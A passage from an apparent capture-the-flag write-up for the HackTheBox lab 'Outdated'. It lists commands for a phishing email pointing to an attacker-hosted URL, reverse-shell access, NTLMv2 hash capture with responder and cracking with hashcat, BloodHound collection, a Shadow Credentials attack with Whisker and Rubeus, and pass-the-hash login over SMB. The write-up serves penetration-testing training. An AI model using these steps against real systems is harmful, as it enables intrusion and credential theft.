
Send the Mail
1
swaks --to itsupport@outdated.htb --from pain@mewo.htb --server mail.outdated.htb --body "http://10.10.14.109:8080/" --header "Subject:Internal Web App request"
Got the reverse shell
i used sliver for persistences its totally optional
After i always take a sliver session just in case i loose that reverse shell


after the reverse shell first thing is to grab the NTLMv2 hash
and try to crack it
1
dir \\10.10.14.109\pain
1
responder -I tun0
NO Success
1
hashcat -m 5600 -a 0 btables_NTLMv2 /usr/share/wordlists/rockyou.txt


Collect Bloodhound data in a very quick way
1
sharp-hound-4 -- '-c all,GPOLocalGroup'
You can upload SharpHound.exe and do the same thing !
Shadow Credentials Attack

The Shadow Credentials attack abuses Active Directory’s *Key Credential Link* attribute, which is normally used for certificate-based authentication (like smart cards). An attacker with the right permissions can add their own malicious certificate to a target account’s attributes. This effectively gives them persistent access, since they can now authenticate as that user using the added certificate — even without knowing their password or hash. It’s stealthy, hard to detect, and a powerful way to maintain long-term access.

Adds a malicious certificate to the sflowers user’s KeyCredentialLink attribute, enabling certificate-based logon.
1
.\Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htb

Uses the injected certificate to request a TGT for sflowers, proving successful persistence via Shadow Credentials.
1
.\Rubeus.exe asktgt /user:sflowers /certificate:MIIJu...<SNIP>...xsHaGL7gICB9A= /password:"HThy7lv4XuCMm8mE" /domain:outdated.htb /dc:dc.outdated.htb /getcredentials /show

Validates access by connecting over SMB with sflowers’ NTLM hash, showing the account is fully compromised.
1
nxc smb $IP -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
